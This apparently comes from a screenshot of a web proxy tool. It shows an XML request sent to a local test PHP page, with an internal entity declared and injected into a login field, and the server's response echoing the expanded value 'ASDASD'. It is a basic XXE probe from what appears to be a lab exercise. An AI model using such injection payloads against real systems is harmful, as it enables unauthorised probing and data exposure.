 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 GET /XML/test.php HTTP/1.1
2 Host : localhost
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Content-Type : application/xml
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18 Content-Length : 147
19
20 <?xml version ="1.0" encoding ="UTF-8 "?>
21 <!DOCTYPE foo [<!ENTITY xxe "ASDASD"> ]>
22 <creds >
23 <user >
&xxe;
</ user >
24 <pass >
mypass
</ pass >
25 </creds >
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 12 May 2022 10:32:28 GMT
3 Server : Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/7.4.27
4 X-Powered-By : PHP/7.4.27
5 Content-Length : 311
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang ="en ">
11
12 <head >
13 <meta charset ="UTF-8 ">
14 <meta http-equiv ="X-UA-Compatible " content ="IE=edge ">
15 <meta name ="viewport " content ="width=device-width,
initial-scale=1.0 ">
16 <title >
Document
</ title >
17 </ head >
18
19 <body >
20 You have logged in as user ASDASD
</ body >
21
22 </ html >
? Search... 0 matches